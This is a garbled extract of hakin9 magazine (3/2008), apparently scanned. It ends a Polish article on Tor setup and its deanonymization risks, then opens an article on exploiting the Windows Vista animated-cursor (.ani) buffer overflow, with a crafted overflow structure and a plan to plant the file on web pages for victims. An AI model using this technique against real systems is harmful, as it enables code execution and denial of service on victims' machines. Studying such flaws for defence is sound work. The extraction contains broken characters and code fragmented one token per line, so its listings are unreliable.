







Rysunek 2.

Ruch sieciowy

Torpachem

Rysunek 3.

Różnice między routerem a pośrednikiem

������

�����

��������������

�����������

���������

���������

��������

����������

����������

��������������

����������������

Routing cebulowy

hakin9 Nr 3/2008

www.hakin9.org

17

TOR dla opornych

Najprostszą metodą skorzystania z TO-

Ra jest zainstalowanie opartej na Mozilli

aplikacji XeroBank Browser (wcześniej-

sza nazwa Torpark), dostępnej pod ad-

resem http://www.torrify.com. Przeglą-

darka ta ma wbudowanego klienta sieci

TOR, którego wykorzystuje do łączenia

się z odwiedzanymi stronami WWW.

Co istotne, program ten anonimizuje

również ruch DNS, dzięki czemu pod-

słuchujący widzi jedynie czysty stru-

mień TCP skierowany od naszej ma-

szyny do wejściowego węzła TORa.

Temat deanonimizacji TORa po-

wraca regularnie przy różnych oka-

zjach. Na szczęście TOR jest pomy-

ślany i zrealizowany dość porządnie,

a poruszające wieści okazują się czę-

sto niewypałami. No, może nie tyle nie-

wypałami, co hakowaniem ludzi za-

miast technologii. Dla przykładu: wy-

starczy uruchomić kilka wrogich wę-

złów TORa z logowaniem ruchu sie-

ciowego, żeby po odpowiednim cza-

sie zdobyć hasła użytkowników, którzy

uwierzyli, że transmisja haseł SMTP

czy FTP staje się po użyciu TORa bez-

pieczna. Z uwagi na sposób działania

algorytmu wyboru ścieżki TORa, wro-

gi węzeł stanie się wcześniej czy póź-

niej dla kogoś węzłem końcowym,

a – jak pamiętamy – ruch od końcowe-

go węzła do serwera nie jest szyfrowa-

ny. Choć wydaje się to dziwne, meto-

da ta rzeczywiście działa – w 2007 ro-

ku pewien szwedzki dziennikarz opubli-

kował listę haseł 100 VIPów korzystają-

cych w ten sposób z TORa. Innym spo-

sobem, wymyślonym przez H.D. Mo-

ore’a (tego od Metasploita), jest wy-

korzystanie rozlicznych pluginów, od

których roi się w przeglądarkach: mo-

że da się jakoś przekonać oprogramo-

wanie obsługujące JavaScript czy Fla-

sha, żeby jednak podało prawdziwe IP

przeglądarki? Oczywiście, jeśli zale-

ży nam na anonimowości, to można

(trzeba!) te wszystkie dodatki powy-

łączać. Istnieją też serwisy, w których

można sprawdzić, co nasza przeglą-

darka pokazuje na zewnątrz – również

w odniesieniu do obsługi skryptów. Na

przykład możemy to uczynić na stronie

http://www.showmyip.com/torstatus.

Jeśli chcemy zanonimizować coś

więcej niż tylko przeglądarkę, powin-

niśmy sięgnąć po wersję instalacyjną

TORa. W skład pakietu instalacyjnego

TORa dla Windows wchodzi (oprócz

klienta sieci TOR) wspomniane już

Privoxy (serwer proxy odpowiadający,

oprócz wspomnianej wcześniej ano-

nimizacji żądań DNS, za obsługę co-

okies, filtrowanie treści i bannerów na

stronach WWW), Vidalia (odpowiada-

jąca za konfigurację poszczególnych

komponentów i dodatkowo chronią-

ca komputer) oraz Torbutton – doda-

tek do Mozilli umożliwiający łatwe włą-

czanie i wyłączanie TORa. Wszystko

razem możemy ściągnąć (oczywiście

bezpłatnie) ze stron projektu TOR:

http://www.torproject.org. W tym sa-

mym miejscu możemy znaleźć do-

kładne informacje o sposobie instalacji

pakietu (po polsku i w paru innych ję-

zykach). W zasadzie (jeśli nie zamie-

rzamy sami zostawać węzłem cebu-

li) wszystko sprowadza się do użycia

zupełnie oczywistego kreatora. Jedy-

nym drobiazgiem jest to, że po zakoń-

czeniu instalacji i uruchomieniu TO-

Ra, Vidalii i Privoxy musimy skonfigu-

rować aplikacje sieciowe, aby korzy-

stały z pośrednika (czyli właśnie pro-

gramu Privoxy). Na przykład w Mozilli

(o ile nie zainstalowaliśmy aplika-

cji TORbutton) musimy wybrać z me-

nu odpowiednio opcje: Narzędzia –>

Opcje –> Zaawansowane –> Sieć –>

Ustawienia –> Ręczna konfiguracja

serwerów proxy i w edytorze Serwer

proxy HTTP podać adres 127.0.0.1

i port 8118. Bez tego ruch sieciowy ge-

nerowany przez nas nie będzie oczy-

wiście przechodził przez TORa, pozo-

stanie więc niezaszyfrowany i nie ano-

nimizowany.

Na koniec warto wspomnieć o pod-

stawowym mankamencie TORa: spo-

walnianiu łączności. Oczywiście sto-

pień spowolnienia zależy od tego, ja-

kie węzły będą pośredniczyły w na-

szej komunikacji, niemniej wrażenie

bywa przytłaczające – zwłaszcza, je-

śli dysponujemy porządnym łączem

internetowym. Dla przykładu, w cza-

sie pisania tego artykułu zmierzyłem

prędkość pobierania za pomocą ser-

wisu www.numion.org dla połącze-

nia nieanonimizowanego i anonimi-

zowanego. Wynosiła ona odpowied-

nio około 30 Mbps (sieć akademic-

ka – Fast Ethernet do sieci kampu-

sowej i dalej światłowód do NASKu)

oraz w okolicach 50 kbps. Przy mniej-

szych szerokościach pasma różnice

nie są aż tak drastyczne, niemniej ce-

ną za prywatność jest w tym wypad-

ku pogorszenie komfortu pracy. Ale

w informatyce jak w życiu (a może na-

wet bardziej) – nic za darmo.

Podsumowanie

TOR jest interesującym (i dość sku-

tecznym) sposobem zapewniania pry-

watności poprzez anonimizację swo-

ich działań w Sieci. Jego najsłabszy-

mi punktami są niewątpliwie: znacz-

ne spowolnienie prędkości transmisji

danych oraz konieczność dokładnego

skonfigurowania wszystkich elemen-

tów systemu, które mogłyby zdradzić

tożsamość użytkownika. Na pytanie,

czy konieczność myślenia jest poważ-

nym problemem, każdy musi odpowie-

dzieć sobie sam. l

O autorze

Maciej Szmit jest adiunktem w Kate-

drze Informatyki Stosowanej

Politechniki Łódzkiej.

Kontakt z autorem:

maciej.szmit@gmail.com





Rysunek 4.

Zasady działania sieci TOR

������

���������������������

������������������������

������

���������

���������

���������

�����

�������������

www.hakin9.org

hakin9 Nr 3/2008

18

Atak

W

styczniu 2007 roku koncern z

Redmond zaprezentował użyt-

kownikom swój nowy produkt

– system operacyjny Windows NT 6.0, zwany

Vistą. Według twórców cechował się on ład-

niejszą oprawą graficzną, większą wygodą ob-

sługi, a przede wszystkim – znacznie polepszo-

nym bezpieczeństwem. W tym celu zmieniono

kilka istotnych elementów systemu, rozprowa-

dzano wraz z systemem przeglądarkę Inter-

net Explorer 7 oraz oprogramowanie Windows

Defender. Wprowadzono też szereg ułatwień

mających poprawić komfort pracy na koncie

z ograniczonymi prawami. Jednak nawet mimo

podjętego wysiłku nie uchroniono systemu od

błędów. Jednym z nich jest opisywana podat-

ność – przepełnienie bufora związane z animo-

wanym kursorem.

ANI i RIFF, czyli co czym się je

Wszystkie animowane kursory znajdują się

w plikach o rozszerzeniu .ani, np. dinozaur.ani.

Format .ani jest odmianą formatu RIFF firmy

Microsoft. RIFF (ang. Resource Interchange

File Format – format wymiany informacji o za-

sobach) określa sposób zapisywania danych

do pliku. Informacje są rozdzielone od siebie

odpowiednimi elementami, zwanymi tagami

(można je porównać do znaczników w języ-

ku HTML). Dodatkowo elementy są podzie-

lone na kawałki (ang. chunks), z których każ-

dy zawiera jakąś porcję danych. Przyjrzyjmy

się nieco bliżej strukturze związanej z plikiem

o rozszerzeniu .ani. Jest ona przedstawiona

na Listingu 1.

Struktura

ANIHeader

, jak sama nazwa

wskazuje, jest nagłówkiem, który opisuje da-

ną porcję informacji (czyli

ANIChunk

). Zawiera

podstawowe informacje niezbędne dla takiego

Hakowanie Visty

Konrad Zuwała

stopień trudności

Windows Vista był przez firmę Microsoft zapowiadany, jako

całkowita rewolucja w bezpieczeństwie systemów operacyjnych.

Jednak czas pokazał, że jest to tylko iluzja, a w Viście znajdowane

są kolejne błędy. Czy Vista rzeczywiście jest tak bezpieczna, jak

zapewnia jej producent?

Z artykułu dowiesz się

• w jaki sposób wykorzystać poważny błąd Win-

dows Vista tak, aby wykonać własny kod,

• w jaki sposób przeprowadzić atak DoS na plat-

formie Vista.

Co powinieneś wiedzieć

• umieć programować w C,

• znać podstawy WinAPI,

• umieć korzystać z narzędzi debugujących,

• znać podstawy asemblera.

Hakowanie Visty

hakin9 Nr 3/2008

www.hakin9.org

19

pliku. Bardziej interesującą jest do-

celowa porcja danych, czyli struktu-

ra

ANIChunk

. Zawiera ona 3 zmienne,

z których nas interesują w zasadzie

dwie:

tag

i

data

. Rozmiar danych za-

pisywanych do struktury

ANIHeader

nie może być większy niż 36 bajtów,

w przeciwnym wypadku będzie-

my mieli do czynienia z przepełnie-

niem bufora, które pozwoli nam wy-

konać dowolny shellcode na kom-

puterze ofiary. Zatem spreparowa-

na struktura musi mieć więcej baj-

tów niż przewiduje specyfikacja, na-

tomiast tablica

data

musi zawierać

offset (ciąg instrukcji o pewnej okre-

ślonej długości, które nic nie robią),

a następnie shellcode, który zosta-

nie wykonany przez Eksploratora

Windows. Ten, aby odczytać dany

plik z animacją, ikoną lub inną por-

cją danych multimedialnych (czyli

zapisanych w formacie RIFF bądź

ANI), otworzy nasz plik, a następ-

nie za pomocą odpowiednich funkcji

WinAPI zacznie obrabiać jego za-

wartość. To umożliwi nam wykona-

nie kodu exploita. Najpierw jednak

musimy poznać funkcję Windows,

która jest za to odpowiedzialna.

Przepełnienie

bufora funkcji

Kod funkcji zaprezentowany jest na

Listingu 2. Najpierw odczytywany

jest tag, a następnie – w zależno-

ści jego zawartości dokonywane są

odpowiednie operacje. W przypad-

ku, gdy tag to

anih

(skrót od .ani he-

ader), następuje odczytanie chun-

ku, czyli docelowej porcji danych

– w której to zostanie umieszczony

nasz shellcode. Jedyne, co musimy

jeszcze zrobić, to wyznaczyć wiel-

kość tzw. offsetu, czyli przesunię-

cia w stosunku do nadpisywanego

adresu powrotu z bieżącej funkcji.

Przepełnienie bufora w tym

przypadku zaowocuje wykona-

niem naszego kodu przez Eks-

ploratora Windows. A ściślej mó-

wiąc – kod zostanie wykonany

w kontekście Eksploratora, po-

przez podłączenie się do tego

procesu. Wadą takiego rozwiąza-

nia jest to, iż Eskplorator Windows

działa w kontekście użytkownika,

który go aktualnie uruchomił. Gdy

jest to użytkownik z ograniczenia-

mi, wtedy, mając tak ograniczone

prawa dostępu, nie możemy zrobić

praktycznie nic ciekawego. Jednak

niedobrą praktyką wśród użytkow-

ników systemu Windows stało się

stałe korzystanie z konta admini-

stracyjnego, co wydatnie obniża

bezpieczeństwo systemu opera-

cyjnego.

Aby Eksplorator Windows wy-

konał nasz kod, jedyne, co musi-

my zrobić to po prostu umieścić

odpowiednio spreparowaną ikon-

kę (czyli nasz plik z rozszerzeniem

.ani) na stronie internetowej bądź

w folderze na atakowanym kompu-

terze – tak, aby ofiara odwiedzi-

ła tę lokalizację i otworzyła spre-

parowany plik. Naturalnym wydaje

się więc umieszczenie danego pli-

ku (a raczej grupy plików – o tym

za chwilę) na stronie internetowej

i czekanie, aż nasza ofiara odczy-

ta zawartość fałszywego pliku.

Listing 1.

Struktury związane z formatem pliku .ani

struct

ANIChunk

{

char

tag

[

4

];

//

tag

ASCII

DWORD

size

;

//

rozmiar

danych

w

bajtach

char

data

[

size

];

//

dane

}

struct

ANIHeader

{

DWORD

rozmiar

//

ilo

ść

bajt

ó

w

w

nag

łó

wku

(

36

bajt

ó

w

)

DWORD

rIkony

;

//

ilo

ść

unikatowych

ikon

DWORD

kroki

;

//

ilo

ść

operacji

bitowych

,

nim

zacznie

si

ę

animacja

DWORD

x

,

y

;

//

zarezerwowane

,

musz

ą

by

ć

ustawione

na

zero

DWORD

lbit

,

lcnt

;

//

jak

wy

ż

ej

DWORD

licznikSzybkosc

;

//

licznik

,

1

/

60

sekundy

,

je

ś

li

nie

ustawiono

inaczej

DWORD

flagi

;

//

flagi

animacji

}

Listing 2.

Funkcja LoadAniIcon

int

LoadAniIcon

(

struct

MappedFile

*

file

, ...

)

{

struct

ANIChunk

chunk

;

struct

ANIHeader

header

;

//

36

-

bajtowa

struktura

...

while

(

1

)

{

//

czytaj

pierwsze

8

bajt

ó

w

ReadTag

(

file

,

&

chunk

);

switch

(

chunk

.

tag

)

{

case

'

seq

'

:

...

case

'

LIST

'

:

...

case

'

rate

'

:

...

case

'

anih

'

:

ReadChunk

(

file

,

&

chunk

,

&

header

);

Listing 3.

Spreparowana struktura ANIChunk – wstęp do zawieszenia

systemu Windows

struct

ANIChunk

{

char

tag

[

4

]=

”

anih

”

;

DWORD

size

=

250

;

char

data

[

size

]=

”

AAAA

.....

AAA

”

;

//

250

razy

litera

A

}

ani

;

hakin9 Nr 3/2008

